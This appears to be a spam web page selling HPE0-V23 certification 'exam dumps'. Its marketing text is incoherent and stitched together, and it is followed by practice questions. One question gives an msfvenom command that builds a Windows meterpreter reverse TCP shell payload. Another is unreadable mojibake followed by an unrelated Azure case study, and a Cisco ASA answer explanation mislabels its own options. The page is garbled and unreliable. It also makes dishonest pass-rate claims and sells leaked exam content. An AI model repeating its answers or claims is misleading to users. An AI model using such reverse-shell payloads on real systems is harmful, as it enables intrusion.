**Test Vce Free - Qrt**

The former customers who bought HPE0-V23 Practice Exam - Creating HPE Container Solutions exam questions in our company all impressed by the help of the HP HPE0-V23 Practice Exam HPE0-V23 Practice Exam - Creating HPE Container Solutions dumps torrent and our aftersales services, In fact, by using our HPE0-V23 test questions, you will not only attain your original goal to get the certificate as soon as possible, but also enhance your faculty of comprehension, which in turn boosts your learning efficiency, If you also have trouble in passing your exam and getting your certification, we think it is time for you to use our HPE0-V23 Practice Exam quiz prep.

This is another case where I think we were **HPE0-V23 Test King** a year too early with the forecast, However, how can we conceal what is hidden by consciousness as the other side of consciousness, **HPE0-V23 Test King** that is, unconsciousness" The dilemma includes such a paradox from the beginning.

Their story is their perspective, So are their C-BOBIP-43 Exam Braindumps business models halfbaked, or just halfevolved, There are a number of types of contracts, one of which is commonly used is the fixed-price **HPE0-V23 Test King** contract [which sets](http://beta.qrt.vn/?topic=C-BOBIP-43_Exam-Braindumps-405151) a fixed price for the product, servi[ce or result](http://beta.qrt.vn/?topic=C-BOBIP-43_Exam-Braindumps-405151) stated in the contract.

How to experiment when Git does something unexpected, HPE0-V23 Changing Icon Appearance, Indicates that an option is on or off, Budgeting Your Time, Applemade significant advances in the PC workplace by **HPE0-V23 Test King** making a Mac able t[o connect](https://pdfexamfiles.actualtestsquiz.com/HPE0-V23-test-torrent.html) to virtually any server and share files with virtually any computer.

Hot HPE0-V23 Test King | Professional HPE0-V23 Practice Exam: Creating HPE Container Solutions The former customers who bought Creating HPE Container Solutions exam questions Creating HPE Container Solutions in our company all impressed by the help of the HP Creating HPE Container Solutions dumps torrent and our aftersales services.

In fact, by using our HP[E0-V23 test questions, you will no](https://examboost.latestcram.com/HPE0-V23-exam-cram-questions.html)t only attain your original goal to get the certificate as soon as possible, but also enhance your faculty of comprehension, which in turn boosts your learning efficiency.

If you also have trouble in passing your exam and **HPE0-V23 Test King** getting your certification, we think it is time for you to use our HP Certification quiz prep, Contrasted with some exam dump platform we can offer you more reliable purchase environment for you when you book the HPE0-V23 latest pdf vce.

Our website not only provide you valid HP braindumps SY0-601first attempt, but also help you save lots of valuable time and money.

[There are some servi](http://beta.qrt.vn/?topic=SY0-601_New-Dumps-Questions-840405)ces we provide for you, but today our HPE0-V23 questions & answers will work out all you problems and get rid of all your worries with its highest quality and fastest ways to guide you to the path of high efficiency. New HPE0-V23 Test King | High Pass-Rate HPE0-V23 Practice Exam: Creating HPE Container Solutions 100% Pass Our HPE0-V23 exam reference materials allow free trial downloads, Do you want to enjoy the best service for the products you have bought, You can use our HPE0-V23 exam prep immediately after you purchase them, we will send our HPE0-V23 exam questions within 5-10 minutes to you.

Besides, we check the updating of dumps everyday to ensure high HPE0-V23 passing score, If we fail to deliver our promise, we will give candidates full refund.

Our product boosts 99% passing rate and high hit rate so you needn't worry that you can't pass the exam.Our HPE0-V23 study questions will update frequently to quarantee that New 1z0-071 Test Vce Free you can get enough test banks and follow the trend in the theory and the practice.

You can pass your exam after learning 48 to 72 hours of o[ur](http://beta.qrt.vn/?topic=1z0-071_New--Test-Vce-Free-161627) [HPE0-V23 exam dumps, W](http://beta.qrt.vn/?topic=1z0-071_New--Test-Vce-Free-161627)e frequently update our HPE0-V23 exam preparation material to reflect the latest changes in the HPE0-V23 exam syllabus.

So why you still hesitated, Our HPE0-V23 practice materials are your best choice for their efficiency in different aspects: first of all, do not need to wait, you can get them immediately if you pay for it and download as your wish.

As a result choosing a proper HPE0-V23 guide torrent: Creating HPE Container Solutions can make the process easy, Though the content is the same, but their displays are totally different and functionable.

Our company is a professional certificate exam materials Practice C-TS410-1909 Exam provider, and we have worked on this industry for years, therefore we have rich experiences.

## **NEW QUESTION: 1**

[what is the correct way of](http://beta.qrt.vn/?topic=C-TS410-1909_Practice--Exam-627373) using MSFvenom to generate a reverse TCP shellcode for windows? A. msfvenom -p windows/meterpreter/reverse\_tcp  $L$ HOST=10.10.10.30 LPORT=4444 -f exe & gt; shell.exe **B.** msfvenom -p windows/meterpreter/reverse\_tcp  $RHOST=10.10.10.30 LPORT=4444 - f$  exe  $>$  shell.exe **C.** msfvenom -p windows/meterpreter/reverse\_tcpLHOST=10.10.10.30 LPORT=4444 -f c D. msfvenom -p windows/meterpreter/reverse tcp RHOST=10.10.10.30 LPORT=4444 -f c **Answer: A**

**NEW QUESTION: 2**  $\tilde{a}f$ ‡ã $f$ ¼ $\tilde{a}$ , ¿ã $f$ ™ã $f$ ¼ $\tilde{a}$ ,  ${}^{1}\ddot{a}$ ¿•æ $\mathbb{C} \cdot \dot{e}$ |•ä»¶ã, 'æ ${}^{0}$ ۋ•Ÿã•™ã,½ã $f$ ªã $f$ ¥ã $f$ ¼ $\tilde{a}$ , ·ã $f$ §ã $f$ 3  $\tilde{a}$ , ' $\tilde{a}$  $\tilde{c}$  ' $\tilde{a}$  $\tilde{f}$ ' $\tilde{a}$   $\tilde{e}$   $\tilde{a}$   $\tilde{c}$   $\tilde{c}$   $\tilde{c}$  and  $\tilde{c}$  and  $\tilde{c}$  and  $\tilde{c}$  and  $\tilde{c}$  and  $\tilde{c}$  and  $\tilde{c}$  and  $\tilde{c}$  and  $\tilde{c}$  and  $\tilde{c}$  and A. Azure Site Recoveryã, 'æ§<æ^.ã.→ã.¾ã.™ã€, **B.** Azure  $\mathsf{SQL\tilde{a}}f$ ‡ã $f$ ¼ã, ¿ã $f$ ™ã $f$ ¼ã,  $^1$ ã•®è $\mathsf{t}$ ªå $\mathsf{c}$ •ã $f$ •ã $f$ ã, ¯ã, ¢ã $f$ fã $f$ —ã, ′ä½ $\mathsf{c}$ ″ ¨ã• $\mathsf{–\tilde{a}}$ •¾ ã•™ã€, **C.** ãf‡ãf¼ã,¿ãf™ãf¼ã,ªã•®qeoãf¬ãf—ãfªã,±ãf¼ã,∙ãf§ãfªã,′æ§<æ^•㕗㕾 ã•™ã€, **D.** ãf‡ãf¼ã,¿ãf™ãf¼ã,<sup>ı</sup>㕮長期ä¿•å-~ãf•ãfªã,·ãf¼ã,′æ§<æ^•㕗㕾ã•™  $\tilde{a} \in$ . **Answer: D** Explanation: Topic 1, Fabrikam, inc Case Study A Overview: Existing Environment Fabrikam, Inc. is an engineering company that has offices throughout Europe. The company has a main office in London and three branch offices in Amsterdam Berlin, and Rome. Active Directory Environment: The network contains two Active Directory forests named corp.fabnkam.com and rd.fabrikam.com. There are no trust relationships between the forests. Corp.fabrikam.com is a production forest that contains identities used for internal user and computer authentication. Rd.fabrikam.com is used by the research and development (R&D) department only. Network Infrastructure: Each office contains at least one domain controller from the corp.fabrikam.com domain. The main office contains all the domain controllers for the rd.fabrikam.com forest. All the offices have a high-speed connection to the Internet. An existing application named WebApp1 is hosted in the data center of the London office. WebApp1 is used by customers to place and track orders. WebApp1 has a web tier that uses Microsoft Internet Information Services (IIS) and a database tier that runs Microsoft SQL Server 2016. The web tier and the database tier are deployed to virtual machines that run on Hyper-V. The IT department currently uses a separate Hyper-V environment to test updates to WebApp1. Fabrikam purchases all Microsoft licenses through a Microsoft Enterprise Agreement that includes Software Assurance. Problem Statement: The use of Web App1 is unpredictable. At peak times, usersoften report delays. Al other times, many resources for WebApp1 are underutilized. Requirements: Planned Changes: Fabrikam plans to move most of its production workloads to Azure during the next few years. As one of its first projects, the company plans to establish a hybrid identity model, facilitating an upcoming Microsoft Office 365 deployment All R& D operations will remain on-premises. Fabrikam plans to migrate the production and test instances of WebApp1 to Azure. Technical Requirements: Fabrikam identifies the following technical requirements: \* Web site content must be easily updated from a single point. \* User input must be minimized when provisioning new app instances. \* Whenever possible, existing on premises licenses must be used to reduce cost. \* Users must always authenticate by using their corp.fabrikam.com UPN identity. \* Any new deployments to Azure must be redundant in case an Azure region fails. \* Whenever possible, solutions must be deployed to Azure by using platform as a service (PaaS). \* An email distribution group named IT Support must be notified of any issues relating to the directory synchronization services. \* Directory synchronization between Azure Active Directory (Azure AD) and corp.fabhkam.com must not be affected by a link failure between Azure and the on premises network. Database Requirements: Fabrikam identifies the following database requirements: \* Database metrics for the production instance of WebApp1 must be available for analysis so that database administrators can optimize the performance settings. \* To avoid disrupting customer access, database downtime must be minimized when databases are migrated. \* Database backups must be retained for a minimum of seven years to meet compliance requirement Security Requirements: Fabrikam identifies the following security requirements: \*Company information including policies, templates, and data must be inaccessible to anyone outside the company \*Users on the on-premises network must be able to authenticate to corp.fabrikam.com if an Internet link fails. \*Administrators must be able authenticate to the Azure portal by using their corp.fabrikam.com credentials. \*All administrative access to the Azure portal must be secured by using multi-factor authentication. \*The testing of WebApp1 updates must not be visible to anyone outside the company.Which command can we use to verify your directly connected network tunnel? **A.** show ip route **B.** show gre tunnel **C.** show gre route **D.** show route **Answer: A**

## **NEW QUESTION: 4**

The ASA administrator wants to configure Botnet Traffic Filter using the dynamic database but it is not working properly after the initiate configuration has been entered. What other configuration is missing? **A.** Enabling Botnet Traffic Filtering on at least one of the ASA interface **B.** Enabling DNS inspection globally **C.** Enabling the ASA to periodically download the dynamic database from Cisco **D.** Configuring the manual white and black lists **E.** Enabling DNS Snooping **Answer: B,E** Explanation: - If the interface is global then DNS inspection is enabled globally. - If the "DNS Snooping Enabled" box is checked then "DNS Snooping" is enabled. For answer B. Enabling Botnet Traffic Filtering on at least one of the ASA interface If any of the boxes are checked then Botnet filtering is enabled on at least one of the Interfaces. For answer C. Enabling the ASA to periodically download the dynamic database from Cisco

Check if the "Use Botnet data dynamically downloaded from Update Server" is checked as shown above. For answer E. Configuring the manual white and black lists

Verify if White or Black lists are configured.

Related Posts C1000-051 Reliable Exam Guide.pdf Latest JN0-212 Exam Cram.pdf Pass Associate-Cloud-Engineer Guaranteed.pdf